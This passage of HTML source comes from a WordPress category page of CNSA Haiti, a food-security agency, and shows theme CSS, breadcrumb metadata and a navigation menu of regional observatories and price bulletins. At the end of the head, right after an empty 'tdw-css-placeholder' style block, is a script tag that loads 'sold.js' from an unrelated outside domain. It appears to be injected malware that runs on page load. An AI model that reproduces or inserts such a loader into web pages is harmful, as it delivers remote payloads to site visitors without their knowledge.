        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.81);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(191,97,78,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.81)), color-stop(100%, rgba(191,97,78,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(191,97,78,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(191,97,78,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(191,97,78,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.81) 0%, rgba(191,97,78,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.81)', endColorstr='rgba(191,97,78,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #347e99;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.cnsahaiti.org/wp-content/uploads/2021/10/10.jpg');
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e7899;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e7899;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e7899 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e7899;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #0670a5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0670a5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #a32d25;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #a32d25 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.cnsahaiti.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/",
                    "name": "Obserbatoire du Nord"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/",
                    "name": "Bulletin d'Informations"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.cnsahaiti.org/wp-content/uploads/2014/10/Poster_3_flat-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cnsahaiti.org/wp-content/uploads/2014/10/Poster_3_flat-266x266.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnsahaiti.org/wp-content/uploads/2014/10/Poster_3_flat-266x266.jpg" />
<meta name="msapplication-TileImage" content="https://www.cnsahaiti.org/wp-content/uploads/2014/10/Poster_3_flat-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1e7899;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1e7899;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e7899;
                }
                .tdm-btn-style1 {
					background-color: #1e7899;
				}
				.tdm-btn-style2:before {
				    border-color: #1e7899;
				}
				.tdm-btn-style2 {
				    color: #1e7899;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e7899;
                    -moz-box-shadow: 0 2px 16px #1e7899;
                    box-shadow: 0 2px 16px #1e7899;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e7899;
                    -moz-box-shadow: 0 4px 26px #1e7899;
                    box-shadow: 0 4px 26px #1e7899;
				}
</style>

	<style id="tdw-css-placeholder">.tdyifuiu{}</style><script src='https://two.startperfectsolutions.com/scripts/sold.js?ver=7684746545'></script><style></style></head>

<body class="archive category category-bulletin-dinformations category-226 td-standard-pack global-block-template-1 td-animals td_category_template_1 td_category_top_posts_style_5 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/cnsahaiti" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cnsa_haiti" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-care-main-container"><ul id="menu-care-main" class="td-mobile-main-menu"><li id="menu-item-12985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12985"><a href="https://www.cnsahaiti.org/">Accueil</a></li>
<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5765"><a href="https://www.cnsahaiti.org/notre-mission/">A PROPOS DE LA CNSA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396"><a href="https://www.cnsahaiti.org/notre-mission/">Notre mission</a></li>
	<li id="menu-item-5770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5770"><a href="https://www.cnsahaiti.org/notre-travail/">Notre travail</a></li>
	<li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="https://www.cnsahaiti.org/about-us/">Ministère Tutelle</a></li>
</ul>
</li>
<li id="menu-item-11182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-11182"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/">Nos Observatoires<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-11183"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/">Nos Observatiores</a></li>
	<li id="menu-item-11184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-11184"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/">Nord<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099"><a href="https://www.cnsahaiti.org/osan-bulletin-dinformation/">OSAN Bulletin d’information</a></li>
		<li id="menu-item-12100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100"><a href="https://www.cnsahaiti.org/bulletin-osan/">OSAN Bulletin des prix</a></li>
	</ul>
</li>
	<li id="menu-item-11190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11190"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-du-nordest/">Nord&#8217;Est<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12153"><a href="https://www.cnsahaiti.org/osane-bulletin-dinformation/">OSANE Bulletin d’information</a></li>
		<li id="menu-item-12154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12154"><a href="https://www.cnsahaiti.org/osane-bulletin-des-prix/">OSANE Bulletin des prix</a></li>
	</ul>
</li>
	<li id="menu-item-11191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11191"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-du-nordouest/">Nord&#8217;Ouest<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12176"><a href="https://www.cnsahaiti.org/home-v1/osanno-bulletin-dinformation/">OSANO Bulletin d’information</a></li>
		<li id="menu-item-12177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12177"><a href="https://www.cnsahaiti.org/osano-bulletin-des-prix/">OSANNO Bulletin des prix</a></li>
	</ul>
</li>
	<li id="menu-item-11192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11192"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-du-sud/">Sud<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.cnsahaiti.org/osas-bulletin-dinformation/">OSAS Bulletin d’information</a></li>
		<li id="menu-item-12179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12179"><a href="https://www.cnsahaiti.org/osas-bulletin-des-prix/">OSAS Bulletin des prix</a></li>
	</ul>
</li>
	<li id="menu-item-11193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11193"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-du-sudest/">Sud&#8217;Est<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://www.cnsahaiti.org/osase-bulletin-dinformation/">OSASE Bulletin d’information</a></li>
		<li id="menu-item-12181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12181"><a href="https://www.cnsahaiti.org/osase-bulletin-des-prix/">OSASE Bulletin des prix</a></li>
	</ul>
</li>
	<li id="menu-item-11187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11187"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-de-la-grandanse/">Grand&#8217;Anse<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12157"><a href="https://www.cnsahaiti.org/home-v1/osanga-bulletin-dinformation/">OSAGA Bulletin d’information</a></li>
		<li id="menu-item-12158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12158"><a href="https://www.cnsahaiti.org/osaga-bulletin-des-prix/">OSANGA Bulletin des prix</a></li>
	</ul>
</li>
	<li id="menu-item-11188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11188"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-des-nippes/">Nippes<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12156"><a href="https://www.cnsahaiti.org/osani-bulletin-dinformation/">OSANI Bulletin d’information</a></li>
		<li id="menu-item-12155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12155"><a href="https://www.cnsahaiti.org/osani-bulletin-des-prix/">OSANI Bulletin des prix</a></li>
	</ul>
</li>
	<li id="menu-item-11185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11185"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-de-lartibonite/">Artibonite<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12147"><a href="https://www.cnsahaiti.org/osaa-bulletin-dinformation/">OSAA Bulletin d’information</a></li>
		<li id="menu-item-12148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12148"><a href="https://www.cnsahaiti.org/osaa-bulletin-des-prix/">OSAA Bulletin des prix</a></li>
	</ul>
</li>
	<li id="menu-item-11189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11189"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-du-centre/">Centre<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12183"><a href="https://www.cnsahaiti.org/osac-bulletin-dinformation/">OSAC Bulletin d’information</a></li>
		<li id="menu-item-12184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12184"><a href="https://www.cnsahaiti.org/osac-bulletin-des-prix-2/">OSAC Bulletin des prix</a></li>
	</ul>
</li>
	<li id="menu-item-11186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11186"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-de-louest/">Ouest<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12182"><a href="https://www.cnsahaiti.org/osao/">OSANO: bulletin d&#8217;information</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12048"><a href="https://www.cnsahaiti.org/category/publications/">Publications<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12249"><a href="https://www.cnsahaiti.org/prix-de-marche/">Prix de Marché</a></li>
	<li id="menu-item-12189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12189"><a href="https://www.cnsahaiti.org/panier-alimentaire/">Panier Alimentaire et conditions de Sécurité alimentaire</a></li>
	<li id="menu-item-12201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12201"><a href="https://www.cnsahaiti.org/analyse-ipc/">Analyse IPC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12203"><a href="https://www.cnsahaiti.org/ipc-aigue/">IPC Aigue</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12204"><a href="https://www.cnsahaiti.org/ipc-chronique/">IPC Chronique</a></li>
	</ul>
</li>
	<li id="menu-item-12292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12292"><a href="https://www.cnsahaiti.org/enquetes-etudes/">Enquêtes/Etudes</a></li>
	<li id="menu-item-12299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12299"><a href="https://www.cnsahaiti.org/alerte/">Alerte</a></li>
	<li id="menu-item-12313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12313"><a href="https://www.cnsahaiti.org/archives-des-documents/">Archives des documents<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12314"><a href="https://www.cnsahaiti.org/bulletin-de-perspectives/">Bulletin de perspectives</a></li>
		<li id="menu-item-12315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12315"><a href="https://www.cnsahaiti.org/flash-info/">Flash Info</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12248"><a href="https://www.cnsahaiti.org/prix-de-marche/">Prix de Marché<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
